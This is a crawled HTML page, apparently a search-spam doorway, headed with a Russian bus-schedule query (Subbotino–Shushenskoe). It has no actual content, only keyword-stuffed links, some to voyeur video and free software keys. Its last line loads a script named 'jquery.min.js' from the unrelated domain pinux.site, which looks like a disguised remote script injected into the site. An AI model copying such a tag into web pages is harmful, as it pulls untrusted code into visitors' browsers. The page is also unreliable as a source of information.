

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-raspisanie-avtobusov-subbotino-shushenskoe.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов субботино шушенское - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов субботино шушенское</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-igry-pohozhie-na-clash-of-clans-skachat.html">Игры похожие на clash of clans скачать</a></li>
                                <li><a href="nwi3j2-new-spy-toilet-video.html">New spy toilet video</a></li>
                                <li><a href="nwi3j2-liza-lyublyu-gotovit-zhurnal.html">Лиза люблю готовить журнал</a></li>
                                <li><a href="nwi3j2-kak-uznat-id-instagram.html">Как узнать id instagram</a></li>
                                <li><a href="nwi3j2-dushevnost-tolkovyy-slovar.html">Душевность толковый словарь</a></li>
                                <li><a href="nwi3j2-rington-kak-v-ayfone-skachat.html">Рингтон как в айфоне скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-inache-kraym-akkordy.html">Иначе крайм аккорды</a></li>
                                            <li><a href="nwi3j2-toolbox-skachat-dlya-proshivki.html">Toolbox скачать для прошивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-pushkino-korolev-raspisanie-elektrichek.html">Пушкино королев расписание электричек</a></li>
                                            <li><a href="nwi3j2-dsk-1-rukovodstvo-foto.html">Дск 1 руководство фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-sootnoshenie-ispolnitelnoy-vlasti-i-gosudarstvennogo-upravleniya-shpargalka.html">Соотношение исполнительной власти и государственного управления шпаргалка</a></li>
                                            <li><a href="nwi3j2-aleksandr-myasnikov-o-samom-glavnom-kniga.html">Александр мясников о самом главном книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-klyuch-skachat-besplatno-dlya-maykrosoft-besplatno.html">Ключ скачать бесплатно для майкрософт бесплатно</a></li>
                                            <li><a href="nwi3j2-gost-4976-83-pdf.html">Гост 4976 83 pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
